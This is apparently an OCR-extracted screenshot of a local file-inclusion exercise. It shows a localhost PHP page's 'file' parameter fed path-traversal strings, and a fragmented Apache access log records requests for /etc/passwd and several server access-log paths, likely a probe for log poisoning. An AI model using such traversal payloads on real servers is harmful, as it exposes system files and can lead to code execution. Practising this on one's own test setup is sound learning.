 LFI
localhost/pruebas/index.php?file=../../../../../../../../../../../opt/homebrew/var/log/httpd/access_log
::1 - - [03/Apr/2025:22:27:58 +0200] "GET http://localhost/pruebas/index.php?file= HTTP/1.1" 404 196 ::1 - - [03/Apr/2025:22:27:59 +0200] "GET http://localhost/pruebas/index.php
HTTP/1.1" 404 196 ::1 - - [03/Apr/2025:22:28:02 +0200] "GET http://localhost/pruebas/index.php?archivo=hi.php HTTP/1.1" 404 196 ::1 - - [03/Apr/2025:22:28:05 +0200] "GET
::1 - - [03/Apr/2025:22:31:02 +0200] "GET http://localhost/pruebas/index.php HTTP/1.1" 200 544 ::1 - - [03/Apr/2025:22:31:24 +0200] "GET http://localhost/pruebas/index.php HTTP/1.1" 200 545
[03/Apr/2025:22:31:25 +0200] "GET http://localhost/pruebas/index.php HTTP/1.1" 304 - ::1 - - [03/Apr/2025:22:31:25 +0200] "GET http://localhost/pruebas/index.php HTTP/1.1" 304 - ::1 - -
"GET http://localhost/pruebas/index.php HTTP/1.1" 304 - ::1 - - [03/Apr/2025:22:35:03 +0200] "GET http://localhost/pruebas/index.php HTTP/1.1" 404 196 ::1 - - [03/Apr/2025:22:35:07 +0200]
HTTP/1.1" 200 262 ::1 - - [03/Apr/2025:22:35:09 +0200] "GET http://localhost/pruebas/index.php HTTP/1.1" 200 545 ::1 - - [03/Apr/2025:22:35:10 +0200] "GET
HTTP/1.1" 304 - ::1 - - [03/Apr/2025:22:35:11 +0200] "GET http://localhost/pruebas/index.php HTTP/1.1" 304 - ::1 - - [03/Apr/2025:22:35:11 +0200] "GET http://localhost/pruebas/index.php
HTTP/1.1" 304 - ::1 - - [03/Apr/2025:22:35:12 +0200] "GET http://localhost/pruebas/index.php HTTP/1.1" 304 - ::1 - - [03/Apr/2025:22:35:12 +0200] "GET http://localhost/pruebas/index.php
[03/Apr/2025:22:36:49 +0200] "GET http://localhost/favicon.ico HTTP/1.1" 404 196 ::1 - - [03/Apr/2025:22:36:50 +0200] "GET http://localhost/pruebas/ HTTP/1.1" 200 262 ::1 - -
[03/Apr/2025:22:36:52 +0200] "GET http://localhost/pruebas/index.php HTTP/1.1" 304 - ::1 - - [03/Apr/2025:22:37:37 +0200] "GET http://localhost/pruebas/index.php HTTP/1.1"
[03/Apr/2025:22:37:39 +0200] "GET http://localhost/pruebas/index.php HTTP/1.1" 304 - ::1 - - [03/Apr/2025:22:37:39 +0200] "GET http://localhost/pruebas/index.php HTTP/1.1"
[03/Apr/2025:22:38:20 +0200] "GET http://localhost/pruebas/index.php HTTP/1.1" 200 570 ::1 - - [03/Apr/2025:22:38:21 +0200] "GET http://localhost/pruebas/index.php HTTP/1.1
- [03/Apr/2025:22:38:21 +0200] "GET http://localhost/pruebas/index.php HTTP/1.1" 200 570 ::1 - - [03/Apr/2025:22:38:22 +0200] "GET http://localhost/pruebas/index.php HTTP/1.
- - [03/Apr/2025:22:38:24 +0200] "GET http://localhost/pruebas/index.php HTTP/1.1" 200 570 ::1 - - [03/Apr/2025:22:38:24 +0200] "GET http://localhost/pruebas/index.php HTTP/
::1 - - [03/Apr/2025:22:38:35 +0200] "GET http://localhost/pruebas/index.php HTTP/1.1" 200 570 ::1 - - [03/Apr/2025:22:38:47 +0200] "GET http://localhost/pruebas/index.php
570 ::1 - - [03/Apr/2025:22:38:48 +0200] "GET http://localhost/pruebas/index.php HTTP/1.1" 200 570 ::1 - - [03/Apr/2025:22:38:48 +0200] "GET http://localhost/pruebas/index.php
200 570 ::1 - - [03/Apr/2025:22:43:31 +0200] "GET http://localhost/pruebas/index.php HTTP/1.1" 200 446 ::1 - - [03/Apr/2025:22:43:34 +0200] "GET
http://localhost/pruebas/index.php?file= HTTP/1.1" 200 836 ::1 - - [03/Apr/2025:22:43:44 +0200] "GET http://localhost/pruebas/index.php?file=../../../../../../../../../../../etc/passwd
file=../../../../../../../../../../..//var/log/apache2/access.log HTTP/1.1" 200 956 ::1 - - [03/Apr/2025:22:44:33 +0200] "GET http://localhost/pruebas/index.php?file=../../../../../../../../../../../
http://localhost/pruebas/index.php?file=../../../../../../../../../../../usr/local/var/log/httpd/access_log HTTP/1.1" 200 970 ::1 - - [03/Apr/2025:22:45:29 +0200] "GET http://localhost/pruebas
[03/Apr/2025:22:45:56 +0200] "GET http://localhost/pruebas/index.php?file=../../../../../../../../../../../opt/homebrew/var/log/httpd//access_log HTTP/1.1" 200 6050